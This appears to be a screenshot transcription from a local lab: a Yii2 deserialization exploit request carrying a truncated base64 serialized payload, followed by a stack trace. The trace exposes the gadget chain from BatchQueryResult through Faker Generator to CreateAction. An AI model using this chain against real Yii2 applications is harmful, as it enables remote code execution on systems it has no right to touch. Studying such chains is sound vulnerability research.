 localhost:8080/index.php?r=demo/deser&data=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6M
AMD64
An Error occurred while handling another error:
Error: Class name must be a valid object or a string in D:\phpstudy-pro\WWW\vul\yii-basic\vendor\yiisoft\yii2\rest\CreateAction.php:47
Stack trace:
#0 [internal function]: yii\rest\CreateAction->run()
#1 D:\phpstudy-pro\WWW\vul\yii-basic\vendor\fzaninotto\faker\src\Faker\Generator.php(228): call_user_func_array(Array, Array)
#2 D:\phpstudy-pro\WWW\vul\yii-basic\vendor\fzaninotto\faker\src\Faker\Generator.php(285): Faker\Generator->format('close', Array)
#3 D:\phpstudy-pro\WWW\vul\yii-basic\vendor\yiisoft\yii2\db\BatchQueryResult.php(92): Faker\Generator->__call('close', Array)
#4 D:\phpstudy-pro\WWW\vul\yii-basic\vendor\yiisoft\yii2\db\BatchQueryResult.php(82): yii\db\BatchQueryResult->reset()
#5 D:\phpstudy-pro\WWW\vul\yii-basic\vendor\yiisoft\yii2\web\ErrorHandler.php(98): yii\db\BatchQueryResult->__destruct()
#6 D:\phpstudy-pro\WWW\vul\yii-basic\vendor\yiisoft\yii2\base\ErrorHandler.php(135): yii\web\ErrorHandler->renderException(Object(yii\bas
#7 [internal function]: yii\base\ErrorHandler->handleException(Object(yii\base\InvalidArgumentException))
#8 {main}
Previous exception: